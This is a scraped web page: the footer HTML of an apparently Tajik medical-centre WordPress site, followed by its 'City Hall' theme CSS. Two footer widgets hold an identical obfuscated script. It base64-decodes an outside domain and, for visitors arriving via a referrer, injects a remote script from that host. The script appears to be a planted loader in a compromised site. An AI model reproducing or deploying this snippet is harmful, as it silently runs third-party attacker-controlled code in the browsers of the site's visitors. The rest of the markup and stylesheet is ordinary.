</script></div></div><!-- .widget-content-wrapper --></div>													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-2 --><div class="site-column site-column-3">
						<div class="site-column-wrapper clearfix">
															<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="widget_text widget-content-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><!-- .widget-content-wrapper --></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-content-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><!-- .widget-content-wrapper --></div>													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-3 -->
				</div><!-- .site-columns .site-columns-footer .site-columns-3 .clearfix -->

			</div><!-- .site-section-wrapper .site-section-wrapper-footer -->

		</footer><!-- #site-footer .site-section-footer -->
		<div id="site-footer-credit">
			<div class="site-section-wrapper site-section-wrapper-footer-credit">
								<p class="site-credit">Copyright &copy; 2025 Маркази тиббии шаҳрӣ. All Rights Reserved. <span class="theme-credit">Theme by <a href="https://www.academiathemes.com/" rel="nofollow,noopener" target="_blank" title="WordPress Themes for Schools and NGOs">AcademiaThemes</a></span></p>
			</div><!-- .site-section-wrapper .site-section-wrapper-footer-credit -->
		</div><!-- #site-footer-credit -->

	</div><!-- .site-wrapper-all .site-wrapper-boxed -->

</div><!-- #container -->

<script type='text/javascript'>
/* <![CDATA[ */
var city_hallStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mtsh.tj/wp-content/themes/city-hall/js/city-hall.js?ver=20180618'></script>
<script type='text/javascript' src='https://www.mtsh.tj/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mtsh.tj/wp-content/themes/city-hall/style.css?ver=5.3.2
body_size: 13297
content:
@charset "UTF-8";
/*********************************************************************************************

Theme Name: City Hall
Theme URI: https://www.academiathemes.com/themes/city-hall-lite/
Version: 1.0.5
Private: true
Author: AcademiaThemes.com
Author URI: https://www.academiathemes.com/
Description: City Hall is a mobile friendly (responsive), versatile and flexible WordPress theme with a solid, classic three columns layout. This theme is perfect for city halls, municipalities, schools, universities, kindergartens, churches, organizations, non-profits, corporate and other websites that need an intuitive and professional look. You can view the theme's demo here: https://demo.academiathemes.com/city-hall-lite/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: city-hall
Tags: education, blog, footer-widgets, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

*********************************************************************************************/

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-size: 16px;
  line-height: 1;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0; }

article,
aside,
footer,
header,
nav,
section {
  display: block; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

figcaption,
figure,
main {
  /* 1 */
  display: block; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bold; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

dfn {
  font-style: italic; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none;
  vertical-align: middle; }

svg:not(:root) {
  overflow: hidden; }

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

button,
input {
  /* 1 */
  overflow: visible; }

button,
select {
  /* 1 */
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

details,
menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after {
  clear: both; }

.clickable {
  cursor: pointer; }

/* Headings */
h1, h2, h3, h4, h5, h6, .widget-title {
  color: #0d0d0d;
  font-weight: 700;
  line-height: 1.3;
  margin: 0; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1; }

h1 small, h2 small, h3 small {
  font-size: 65%; }

h4 small, h5 small, h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

/* Tables */
table {
  border-top: 0;
  margin-bottom: 2em;
  position: relative;
  table-layout: fixed;
  width: 100%;
  z-index: 1; }

table th {
  text-align: left; }

table tr {
  border-bottom: 1px solid #F0F0F0; }

table th,
table td {
  font-family: inherit;
  font-size: inherit;
  padding: 0.8125rem 1.25rem;
  vertical-align: middle; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

ul, ol {
  list-style-type: none;
  margin: 0;
  padding: 0; }

ul ul, ol ol, ul ol, ol ul {
  margin: 0; }

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.entry-content .alignleft {
  display: inline;
  float: left;
  margin-right: 2.5rem;
  margin-left: 0; }

.entry-content .alignright {
  display: inline;
  float: right;
  margin-right: 0;
  margin-left: 2.5rem; }

.entry-content .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
4.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.66; }

p {
  margin: 0;
  padding: 0; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  color: #666;
  font-size: 1rem;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.7;
  margin: 0;
  overflow: hidden;
  padding: 0; }

blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 600;
  margin-top: 0.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  background: #eee;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote {
  quotes: "" ""; }

q {
  quotes: "“" "”" "‘" "’"; }

blockquote:before,
blockquote:after {
  content: ""; }

:focus {
  outline: none; }

/* Typography for Arabic Font */
html[lang="ar"] body,
html[lang="ar"] button,
html[lang="ar"] input,
html[lang="ar"] select,
html[lang="ar"] textarea,
html[lang="ary"] body,
html[lang="ary"] button,
html[lang="ary"] input,
html[lang="ary"] select,
html[lang="ary"] textarea,
html[lang="azb"] body,
html[lang="azb"] button,
html[lang="azb"] input,
html[lang="azb"] select,
html[lang="azb"] textarea,
html[lang="fa-IR"] body,
html[lang="fa-IR"] button,
html[lang="fa-IR"] input,
html[lang="fa-IR"] select,
html[lang="fa-IR"] textarea,
html[lang="haz"] body,
html[lang="haz"] button,
html[lang="haz"] input,
html[lang="haz"] select,
html[lang="haz"] textarea,
html[lang="ps"] body,
html[lang="ps"] button,
html[lang="ps"] input,
html[lang="ps"] select,
html[lang="ps"] textarea,
html[lang="ur"] body,
html[lang="ur"] button,
html[lang="ur"] input,
html[lang="ur"] select,
html[lang="ur"] textarea {
  font-family: Tahoma, Arial, sans-serif; }

html[lang="ar"] h1,
html[lang="ar"] h2,
html[lang="ar"] h3,
html[lang="ar"] h4,
html[lang="ar"] h5,
html[lang="ar"] h6,
html[lang="ary"] h1,
html[lang="ary"] h2,
html[lang="ary"] h3,
html[lang="ary"] h4,
html[lang="ary"] h5,
html[lang="ary"] h6,
html[lang="azb"] h1,
html[lang="azb"] h2,
html[lang="azb"] h3,
html[lang="azb"] h4,
html[lang="azb"] h5,
html[lang="azb"] h6,
html[lang="fa-IR"] h1,
html[lang="fa-IR"] h2,
html[lang="fa-IR"] h3,
html[lang="fa-IR"] h4,
html[lang="fa-IR"] h5,
html[lang="fa-IR"] h6,
html[lang="haz"] h1,
html[lang="haz"] h2,
html[lang="haz"] h3,
html[lang="haz"] h4,
html[lang="haz"] h5,
html[lang="haz"] h6,
html[lang="ps"] h1,
html[lang="ps"] h2,
html[lang="ps"] h3,
html[lang="ps"] h4,
html[lang="ps"] h5,
html[lang="ps"] h6,
html[lang="ur"] h1,
html[lang="ur"] h2,
html[lang="ur"] h3,
html[lang="ur"] h4,
html[lang="ur"] h5,
html[lang="ur"] h6 {
  font-weight: 700; }

/* Typography for Chinese Font */
html[lang^="zh-"] body,
html[lang^="zh-"] button,
html[lang^="zh-"] input,
html[lang^="zh-"] select,
html[lang^="zh-"] textarea {
  font-family: "PingFang TC", "Helvetica Neue", Helvetica, STHeitiTC-Light, Arial, sans-serif; }

html[lang="zh-CN"] body,
html[lang="zh-CN"] button,
html[lang="zh-CN"] input,
html[lang="zh-CN"] select,
html[lang="zh-CN"] textarea {
  font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeitiSC-Light, Arial, sans-serif; }

html[lang^="zh-"] h1,
html[lang^="zh-"] h2,
html[lang^="zh-"] h3,
html[lang^="zh-"] h4,
html[lang^="zh-"] h5,
html[lang^="zh-"] h6 {
  font-weight: 700; }

/* Typography for Cyrillic Font */
html[lang="bg-BG"] body,
html[lang="bg-BG"] button,
html[lang="bg-BG"] input,
html[lang="bg-BG"] select,
html[lang="bg-BG"] textarea,
html[lang="ru-RU"] body,
html[lang="ru-RU"] button,
html[lang="ru-RU"] input,
html[lang="ru-RU"] select,
html[lang="ru-RU"] textarea,
html[lang="uk"] body,
html[lang="uk"] button,
html[lang="uk"] input,
html[lang="uk"] select,
html[lang="uk"] textarea {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif; }

html[lang="bg-BG"] h1,
html[lang="bg-BG"] h2,
html[lang="bg-BG"] h3,
html[lang="bg-BG"] h4,
html[lang="bg-BG"] h5,
html[lang="bg-BG"] h6,
html[lang="ru-RU"] h1,
html[lang="ru-RU"] h2,
html[lang="ru-RU"] h3,
html[lang="ru-RU"] h4,
html[lang="ru-RU"] h5,
html[lang="ru-RU"] h6,
html[lang="uk"] h1,
html[lang="uk"] h2,
html[lang="uk"] h3,
html[lang="uk"] h4,
html[lang="uk"] h5,
html[lang="uk"] h6 {
  font-weight: 700;
  line-height: 1.2; }

/* Typography for Devanagari Font */
html[lang="bn-BD"] body,
html[lang="bn-BD"] button,
html[lang="bn-BD"] input,
html[lang="bn-BD"] select,
html[lang="bn-BD"] textarea,
html[lang="hi-IN"] body,
html[lang="hi-IN"] button,
html[lang="hi-IN"] input,
html[lang="hi-IN"] select,
html[lang="hi-IN"] textarea,
html[lang="mr-IN"] body,
html[lang="mr-IN"] button,
html[lang="mr-IN"] input,
html[lang="mr-IN"] select,
html[lang="mr-IN"] textarea {
  font-family: Arial, sans-serif; }

html[lang="bn-BD"] h1,
html[lang="bn-BD"] h2,
html[lang="bn-BD"] h3,
html[lang="bn-BD"] h4,
html[lang="bn-BD"] h5,
html[lang="bn-BD"] h6,
html[lang="hi-IN"] h1,
html[lang="hi-IN"] h2,
html[lang="hi-IN"] h3,
html[lang="hi-IN"] h4,
html[lang="hi-IN"] h5,
html[lang="hi-IN"] h6,
html[lang="mr-IN"] h1,
html[lang="mr-IN"] h2,
html[lang="mr-IN"] h3,
html[lang="mr-IN"] h4,
html[lang="mr-IN"] h5,
html[lang="mr-IN"] h6 {
  font-weight: 700; }

/* Typography for Greek Font */
html[lang="el"] body,
html[lang="el"] button,
html[lang="el"] input,
html[lang="el"] select,
html[lang="el"] textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

html[lang="el"] h1,
html[lang="el"] h2,
html[lang="el"] h3,
html[lang="el"] h4,
html[lang="el"] h5,
html[lang="el"] h6 {
  font-weight: 700;
  line-height: 1.3; }

/* Typography for Gujarati Font */
html[lang="gu-IN"] body,
html[lang="gu-IN"] button,
html[lang="gu-IN"] input,
html[lang="gu-IN"] select,
html[lang="gu-IN"] textarea {
  font-family: Arial, sans-serif; }

html[lang="gu-IN"] h1,
html[lang="gu-IN"] h2,
html[lang="gu-IN"] h3,
html[lang="gu-IN"] h4,
html[lang="gu-IN"] h5,
html[lang="gu-IN"] h6 {
  font-weight: 700; }

/* Typography for Hebrew Font */
html[lang="he-IL"] body,
html[lang="he-IL"] button,
html[lang="he-IL"] input,
html[lang="he-IL"] select,
html[lang="he-IL"] textarea {
  font-family: "Arial Hebrew", Arial, sans-serif; }

html[lang="he-IL"] h1,
html[lang="he-IL"] h2,
html[lang="he-IL"] h3,
html[lang="he-IL"] h4,
html[lang="he-IL"] h5,
html[lang="he-IL"] h6 {
  font-weight: 700; }

/* Typography for Japanese Font */
html[lang="ja"] body,
html[lang="ja"] button,
html[lang="ja"] input,
html[lang="ja"] select,
html[lang="ja"] textarea {
  font-family: "Hiragino Kaku Gothic Pro", Meiryo, sans-serif; }

html[lang="ja"] h1,
html[lang="ja"] h2,
html[lang="ja"] h3,
html[lang="ja"] h4,
html[lang="ja"] h5,
html[lang="ja"] h6 {
  font-weight: 700; }

/* Typography for Korean font */
html[lang="ko-KR"] body,
html[lang="ko-KR"] button,
html[lang="ko-KR"] input,
html[lang="ko-KR"] select,
html[lang="ko-KR"] textarea {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif; }

html[lang="ko-KR"] h1,
html[lang="ko-KR"] h2,
html[lang="ko-KR"] h3,
html[lang="ko-KR"] h4,
html[lang="ko-KR"] h5,
html[lang="ko-KR"] h6 {
  font-weight: 600; }

/* Typography for Thai Font */
html[lang="th"] h1,
html[lang="th"] h2,
html[lang="th"] h3,
html[lang="th"] h4,
html[lang="th"] h5,
html[lang="th"] h6 {
  line-height: 1.65;
  font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif; }

html[lang="th"] body,
html[lang="th"] button,
html[lang="th"] input,
html[lang="th"] select,
html[lang="th"] textarea {
  line-height: 1.8;
  font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif; }

/* Remove letter-spacing for all non-latin alphabets */
html[lang="ar"] *,
html[lang="ary"] *,
html[lang="azb"] *,
html[lang="haz"] *,
html[lang="ps"] *,
html[lang^="zh-"] *,
html[lang="bg-BG"] *,
html[lang="ru-RU"] *,
html[lang="uk"] *,
html[lang="bn-BD"] *,
html[lang="hi-IN"] *,
html[lang="mr-IN"] *,
html[lang="el"] *,
html[lang="gu-IN"] *,
html[lang="he-IL"] *,
html[lang="ja"] *,
html[lang="ko-KR"] *,
html[lang="th"] * {
  letter-spacing: 0 !important; }

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
label {
  color: #424242;
  display: block;
  font-weight: 700;
  margin-bottom: 0.5em; }

fieldset {
  margin-bottom: 1em; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  background: #fff;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: block;
  padding: 0.7em;
  width: 100%;
  transition: all 0.2s ease-in-out; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #222;
  border: solid 4px #1466b8;
  box-shadow: 0 2px 8px rgba(67, 79, 91, 0.2); }

select {
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  height: 3em;
  max-width: 100%; }

input[type="radio"],
input[type="checkbox"] {
  margin-right: 0.5em; }

input[type="radio"] + label,
input[type="checkbox"] + label {
  font-weight: 400; }

button,
input[type="button"],
input[type="submit"] {
  background-color: #1466b8;
  border: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1;
  padding: 0.8125rem 1.5rem;
  text-shadow: none;
  transition: all 0.15s ease-in-out; }

input + button,
input + input[type="button"],
input + input[type="submit"] {
  padding: 0.75em 2em; }

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
  background-color: #ddd;
  color: #222; }

input[type="submit"]:hover,
input[type="submit"]:focus {
  background: #cb820b; }

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
  background: #bbb; }

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

:-moz-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

::-moz-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */ }

:-ms-input-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

/*--------------------------------------------------------------
7.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%; }

thead th {
  border-bottom: 0; }

th {
  padding: 0.5rem;
  text-align: left; }

tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

td {
  padding: 0.5rem; }

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/
a {
  color: #0a63bd;
  text-decoration: none;
  transition: all 0.2s ease-in-out; }

a:hover, a:focus {
  color: #cb820b; }

a:focus {
  outline: 1px dotted;
  outline-offset: 2px;
  text-decoration: underline; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: #0d0d0d; }

h1 a:hover, h1 a:focus,
h2 a:hover, h2 a:focus,
h3 a:hover, h3 a:focus,
h4 a:hover, h4 a:focus,
h5 a:hover, h5 a:focus,
h6 a:hover, h6 a:focus {
  color: #cb820b; }

body {
  background-color: #f7f3ea;
  color: #020203;
  font-family: Open Sans, Arial, sans-serif;
  font-size: 62.5%;
  line-height: 1.5rem;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#container {
  font-size: 1rem;
  line-height: 1.75em;
  padding: 0;
  text-align: center;
  width: 100%; }

.site-wrapper-all {
  padding: 30px 0 0;
  text-align: center; }

.site-wrapper-frame {
  background-color: #fff;
  margin: 0 auto 4rem;
  padding: 30px;
  width: 1160px;
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.05); }

.site-section-wrapper-footer {
  width: 1160px; }

.site-section-wrapper {
  margin: 0 auto;
  padding: 0;
  text-align: left; }

li.cleaner,
div.cleaner,
div.divider {
  margin: 0;
  clear: both;
  font-size: 1px;
  height: 1px;
  line-height: 1px; }

.centered,
.title-center {
  text-align: center; }

/********************************************************************************************* 

2. Page Structure: Header

*********************************************************************************************/

#site-secondary-nav {
  font-size: 13px;
  line-height: 1.3em; }

#site-secondary-nav a {
  color: inherit;
  text-decoration: underline; }

#site-secondary-nav a:hover,
#site-secondary-nav a:focus {
  color: #cb820b; }

#site-secondary-nav .site-section-wrapper {
  text-align: right; }

#site-secondary-nav .menu-item {
  display: inline-block; }

#site-secondary-nav .menu-item + .menu-item {
  margin-left: calc(0.5rem - 4px); }

#site-secondary-nav .menu-item + .menu-item:before {
  color: #8898af;
  content: '|';
  display: inline-block;
  font-size: 10px;
  line-height: 1em;
  margin-right: 0.5rem; }

#site-secondary-nav .current-menu-item {
  font-weight: bold; }

#site-secondary-nav .current-menu-item a {
  color: #cb820b; }

#site-masthead {
  background-color: #fff;
  padding: 0 0 30px;
  position: relative;
  z-index: 3; }

.page-header-centered .site-section-wrapper-masthead {
  text-align: center; }

#site-masthead-contacts {
  background-color: #f3f5f6;
  border-width: 0 0 1px;
  font-size: 0.8125rem;
  padding: 0.8125rem;
  box-shadow: none; }

.page-header-default #site-logo {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  width: 25%; }

.page-header-centered #site-logo {
  display: block;
  text-align: center;
  width: 100%; }

#site-logo .site-title {
  font-family: Open Sans, Arial, sans-serif;
  font-size: 2rem;
  font-weight: 700;
  letter-spacing: -1px;
  margin-bottom: 0;
  text-transform: uppercase; }

.page-header-default #site-header-extra {
  display: inline-block;
  padding-left: 40px;
  text-align: right;
  vertical-align: top;
  width: 75%; }

.page-header-centered #site-header-extra {
  display: block;
  margin: 40px 0 0;
  text-align: center;
  width: 100%; }

#site-header-extra .widget {
  display: inline-block;
  margin: 0;
  vertical-align: middle; }

#site-header-extra .widget + .widget {
  margin: 0 0 0 30px; }

#site-header-widgets {
  margin-top: 1.25rem; }

#site-header-widgets .widget_search .widget-title {
  display: none; }

#site-header-widgets .widget_search #s,
#site-header-widgets .widget_search #searchsubmit {
  display: inline-block;
  font-size: 13px;
  line-height: 1em;
  width: auto; }

#site-header-widgets .widget_search #s {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

#site-header-widgets .widget_search #searchsubmit {
  padding: 0.625rem 1rem; }

/********************************************************************************************* 

3. Navigation

*********************************************************************************************/

/* Mobile Menu Icons */

.navbar-header {
   display: none;
}

.site-section-wrapper-primary-menu .academia-notice {
  line-height: 1.75em;
  padding: 20px 0;
  text-align: center; }

.site-section-wrapper-primary-menu .academia-notice a {
  color: #fff;
  text-decoration: underline; }

/* Start Primary Navigation */
#site-primary-nav {
  display: block;
  font-family: Open Sans, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1em;
  margin-top: 10px;
  text-transform: uppercase;
  z-index: 3; }

#site-primary-menu {
  display: flex;
  width: 100%; }

#site-primary-menu .menu-item {
  margin-right: 5px;
  width: 100%; }

#site-primary-menu .menu-item:last-of-type {
  margin-right: 0; }

#site-primary-menu .academia-notice {
  background-color: #002b6b;
  color: #fff;
  font-size: 1rem;
  line-height: 1.75em;
  padding: 1rem;
  text-align: center;
  width: 100%; }

#site-primary-menu .academia-notice a {
  color: #fff;
  text-decoration: underline; }

#site-primary-menu .academia-notice a:hover,
#site-primary-menu .academia-notice a:focus {
  color: #cb820b; }

.large-nav a {
  background-color: #a8152a;
  color: #fff;
  display: block;
  line-height: 1.25em;
  padding: 12px 20px;
  text-align: center; }

.large-nav .blue a {
  background-color: #0050a0; }

.large-nav .blue ul:before,
.large-nav .blue ul:after {
  border-bottom-color: #0050a0; }

.large-nav .blue ul .menu-item {
  border-color: #004181; }

.large-nav .blue2 a {
  background-color: #4060a0; }

.large-nav .blue2 ul:before,
.large-nav .blue2 ul:after {
  border-bottom-color: #4060a0; }

.large-nav .blue2 ul .menu-item {
  border-color: #37538a; }

.large-nav .green a {
  background-color: #00a000; }

.large-nav .green ul:before,
.large-nav .green ul:after {
  border-bottom-color: #00a000; }

.large-nav .green ul .menu-item {
  border-color: #008100; }

.large-nav .green2 a {
  background-color: #60a040; }

.large-nav .green2 ul:before,
.large-nav .green2 ul:after {
  border-bottom-color: #60a040; }

.large-nav .green2 ul .menu-item {
  border-color: #538a37; }

.large-nav .green3 a {
  background-color: #006000; }

.large-nav .green3 ul:before,
.large-nav .green3 ul:after {
  border-bottom-color: #006000; }

.large-nav .green3 ul .menu-item {
  border-color: #004100; }

.large-nav .orange a {
  background-color: #f08020; }

.large-nav .orange ul:before,
